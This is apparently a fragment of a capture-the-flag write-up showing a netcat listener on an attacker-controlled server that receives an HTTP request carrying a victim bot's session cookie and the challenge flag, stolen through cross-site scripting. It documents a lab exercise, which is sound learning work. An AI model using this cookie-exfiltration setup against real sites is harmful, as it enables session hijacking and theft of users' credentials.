 root@VM-10-6-ubuntu:~# nc -lv -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from port 1234 [tcp/*] accepted (family 2, sport 33696)
GET /?s=PHPSESSID=m2hcdingd5fbth2p24341eken0;%20Flag=hgame{Xss_1s_Re@llY_Haaaaaappy!!!} HTTP/1.1
Host: 139.199.203.253:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: FlowerFox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate